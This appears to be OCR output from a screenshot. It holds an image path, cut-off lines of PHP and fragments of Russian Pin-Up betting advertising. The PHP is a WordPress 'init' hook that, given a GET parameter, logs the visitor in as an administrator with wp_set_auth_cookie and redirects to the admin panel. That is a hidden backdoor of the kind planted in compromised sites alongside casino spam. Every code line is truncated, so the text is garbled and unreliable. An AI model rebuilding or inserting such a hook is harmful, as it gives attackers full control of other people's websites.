
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Официальны
Пин-ап: тво
Ставок а Спо